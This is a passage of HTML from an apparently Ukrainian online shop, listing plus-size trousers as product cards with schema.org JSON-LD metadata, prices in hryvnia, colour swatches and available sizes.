                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45803"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Широкі брюки в чорному кольорі з манжетами великих розмірів</span>
                                            <span class="code">БР-28321--Р</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">54, 56</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки чорні широкі з еластичної тканини великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29721-05/DSC_9745-255x385.webp"
                            ],
                            "description": "Брюки чорні широкі з еластичної тканини великих розмірів",
                            "sku": "БР-29721-05",
                            "mpn": "БР-29721-05",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "96"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_chorni_shyroki_z_elastychnoyi_tkanyny_velykyh_rozmiriv_45796_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "1970.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45796"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_chorni_shyroki_z_elastychnoyi_tkanyny_velykyh_rozmiriv_45796_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29721-05/DSC_9745-255x385.webp"
                                             alt="Брюки чорні широкі з еластичної тканини великих розмірів"
                                             title="Брюки чорні широкі з еластичної тканини великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45796');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 970 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45796"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки чорні широкі з еластичної тканини великих розмірів</span>
                                            <span class="code">БР-29721-05</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки завужені в чорному кольорі з декоративними розрізами великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29812-69/DSC_9731-255x385.webp"
                            ],
                            "description": "Брюки завужені в чорному кольорі з декоративними розрізами великих розмірів",
                            "sku": "БР-29812-69",
                            "mpn": "БР-29812-69",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "1"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_zavuzheni_v_chornomu_kolori_z_dekoratyvnymy_rozrizamy_velykyh_rozmiriv_45795_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2320.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45795"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_zavuzheni_v_chornomu_kolori_z_dekoratyvnymy_rozrizamy_velykyh_rozmiriv_45795_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29812-69/DSC_9731-255x385.webp"
                                             alt="Брюки завужені в чорному кольорі з декоративними розрізами великих розмірів"
                                             title="Брюки завужені в чорному кольорі з декоративними розрізами великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45795');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 320 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45795"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки завужені в чорному кольорі з декоративними розрізами великих розмірів</span>
                                            <span class="code">БР-29812-69</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">48, 50, 52, 54, 56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Класичні брюки з костюмної тканини зі стрілками великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29369-.2/DSC_9119_L-255x385.webp"
                            ],
                            "description": "Класичні брюки з костюмної тканини зі стрілками великих розмірів",
                            "sku": "БР-29369-.2",
                            "mpn": "БР-29369-.2",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "82"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/klasychni_bryuky_z_kostyumnoyi_tkanyny_zi_strilkamy_velykyh_rozmiriv_45786_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "1550.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45786"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/klasychni_bryuky_z_kostyumnoyi_tkanyny_zi_strilkamy_velykyh_rozmiriv_45786_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29369-.2/DSC_9119_L-255x385.webp"
                                             alt="Класичні брюки з костюмної тканини зі стрілками великих розмірів"
                                             title="Класичні брюки з костюмної тканини зі стрілками великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45786');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 550 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45786"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Класичні брюки з костюмної тканини зі стрілками великих розмірів</span>
                                            <span class="code">БР-29369-.2</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">52, 54, 56, 58, 60, 62, 64</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки середні в чорному кольорі великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29176-08/DSC_9145_L-255x385.webp"
                            ],
                            "description": "Брюки середні в чорному кольорі великих розмірів",
                            "sku": "БР-29176-08",
                            "mpn": "БР-29176-08",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "92"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_seredni_v_chornomu_kolori_velykyh_rozmiriv_45785_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "1520.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45785"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_seredni_v_chornomu_kolori_velykyh_rozmiriv_45785_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29176-08/DSC_9145_L-255x385.webp"
                                             alt="Брюки середні в чорному кольорі великих розмірів"
                                             title="Брюки середні в чорному кольорі великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45785');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 520 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45785"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки середні в чорному кольорі великих розмірів</span>
                                            <span class="code">БР-29176-08</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Чорні завужені брюки з акцентами по боках великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-27566--1/DSC_9202-255x385.webp"
                            ],
                            "description": "Чорні завужені брюки з акцентами по боках великих розмірів",
                            "sku": "БР-27566--1",
                            "mpn": "БР-27566--1",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "47"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/chorni_zavuzheni_bryuky_z_akcentamy_po_bokah_velykyh_rozmiriv_45783_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2240.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45783"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/chorni_zavuzheni_bryuky_z_akcentamy_po_bokah_velykyh_rozmiriv_45783_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-27566--1/DSC_9202-255x385.webp"
                                             alt="Чорні завужені брюки з акцентами по боках великих розмірів"
                                             title="Чорні завужені брюки з акцентами по боках великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45783');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 240 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45783"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Чорні завужені брюки з акцентами по боках великих розмірів</span>
                                            <span class="code">БР-27566--1</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Широкі брюки з кашеміру великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29888--3/DSC_7516_L-255x385.webp"
                            ],
                            "description": "Широкі брюки з кашеміру великих розмірів",
                            "sku": "БР-29888--3",
                            "mpn": "БР-29888--3",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "90"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/shyroki_bryuky_z_kashemiru_velykyh_rozmiriv_45754/",
                                "priceCurrency": "UAH",
                                "price": "2800.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45754"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/shyroki_bryuky_z_kashemiru_velykyh_rozmiriv_45754/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29888--3/DSC_7516_L-255x385.webp"
                                             alt="Широкі брюки з кашеміру великих розмірів"
                                             title="Широкі брюки з кашеміру великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45754');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 800 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="362"
                                                          data-product-id="45754"
                                                          class="color-item" style="background-color: #6c6060;"></span>
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45754"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Широкі брюки з кашеміру великих розмірів</span>
                                            <span class="code">БР-29888--3</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">54, 62, 64, 66</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Чорні брюки-спідниця з декоративним геометричним візерунком великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/СП-26391-62/DSC_6969_L-255x385.webp"
                            ],
                            "description": "Чорні брюки-спідниця з декоративним геометричним візерунком великих розмірів",
                            "sku": "СП-26391-62",
                            "mpn": "СП-26391-62",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "40"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/chorni_bryuky-spidnycya_z_dekoratyvnym_geometrychnym_vizerunkom_velykyh_rozmiriv_45753_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "3040.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45753"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/chorni_bryuky-spidnycya_z_dekoratyvnym_geometrychnym_vizerunkom_velykyh_rozmiriv_45753_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/СП-26391-62/DSC_6969_L-255x385.webp"
                                             alt="Чорні брюки-спідниця з декоративним геометричним візерунком великих розмірів"
                                             title="Чорні брюки-спідниця з декоративним геометричним візерунком великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45753');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">3 040 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45753"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Чорні брюки-спідниця з декоративним геометричним візерунком великих розмірів</span>
                                            <span class="code">СП-26391-62</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">58, 60</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Кашемірові брюки класичного крою з боковими кишенями великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29384-04/DSC_7416_L-255x385.webp"
                            ],
                            "description": "Кашемірові брюки класичного крою з боковими кишенями великих розмірів",
                            "sku": "БР-29384-04",
                            "mpn": "БР-29384-04",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "52"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/kashemirovi_bryuky_klasychnogo_kroyu_z_bokovymy_kyshenyamy_velykyh_rozmiriv_45752/",
                                "priceCurrency": "UAH",
                                "price": "1060.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45752"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/kashemirovi_bryuky_klasychnogo_kroyu_z_bokovymy_kyshenyamy_velykyh_rozmiriv_45752/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29384-04/DSC_7416_L-255x385.webp"
                                             alt="Кашемірові брюки класичного крою з боковими кишенями великих розмірів"
                                             title="Кашемірові брюки класичного крою з боковими кишенями великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45752');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 060 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="348"
                                                          data-product-id="45752"
                                                          class="color-item" style="background-color: #eed3c4;"></span>
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45752"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45752"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Кашемірові брюки класичного крою з боковими кишенями великих розмірів</span>
                                            <span class="code">БР-29384-04</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">54, 56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки вельветові 7/8 з еластичним поясом великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29889--3/DSC_7501_L-255x385.webp"
                            ],
                            "description": "Брюки вельветові 7/8 з еластичним поясом великих розмірів",
                            "sku": "БР-29889--3",
                            "mpn": "БР-29889--3",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "17"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_velvetovi_7_8_z_elastychnym_poyasom_velykyh_rozmiriv_45750/",
                                "priceCurrency": "UAH",
                                "price": "2430.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45750"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_velvetovi_7_8_z_elastychnym_poyasom_velykyh_rozmiriv_45750/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29889--3/DSC_7501_L-255x385.webp"
                                             alt="Брюки вельветові 7/8 з еластичним поясом великих розмірів"
                                             title="Брюки вельветові 7/8 з еластичним поясом великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45750');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 430 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45750"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45750"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки вельветові 7/8 з еластичним поясом великих розмірів</span>
                                            <span class="code">БР-29889--3</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">58, 60, 62, 64, 66, 68, 70</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Кашемірові брюки 7/8 з вставками з екошкіри великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29975-1/DSC_7034_L-255x385.webp"
                            ],
                            "description": "Кашемірові брюки 7/8 з вставками з екошкіри великих розмірів",
                            "sku": "БР-29975-/1",
                            "mpn": "БР-29975-/1",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "71"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/kashemirovi_bryuky_7_8_z_vstavkamy_z_ekoshkiry_velykyh_rozmiriv_45749/",
                                "priceCurrency": "UAH",
                                "price": "1880.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45749"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/kashemirovi_bryuky_7_8_z_vstavkamy_z_ekoshkiry_velykyh_rozmiriv_45749/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29975-1/DSC_7034_L-255x385.webp"
                                             alt="Кашемірові брюки 7/8 з вставками з екошкіри великих розмірів"
                                             title="Кашемірові брюки 7/8 з вставками з екошкіри великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45749');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 880 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="362"
                                                          data-product-id="45749"
                                                          class="color-item" style="background-color: #6c6060;"></span>
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45749"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Кашемірові брюки 7/8 з вставками з екошкіри великих розмірів</span>
                                            <span class="code">БР-29975-/1</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">54, 56, 58, 60, 62, 64</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Широкі вельветові брюки з еластичним поясом великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29890--3/DSC_4805%20(1)-255x385.webp"
                            ],
                            "description": "Широкі вельветові брюки з еластичним поясом великих розмірів",
                            "sku": "БР-29890--3",
                            "mpn": "БР-29890--3",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "69"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/shyroki_velvetovi_bryuky_z_elastychnym_poyasom_velykyh_rozmiriv_45719/",
                                "priceCurrency": "UAH",
                                "price": "2550.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45719"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/shyroki_velvetovi_bryuky_z_elastychnym_poyasom_velykyh_rozmiriv_45719/" class="full-size"></a>
                                <div class="card-visible">
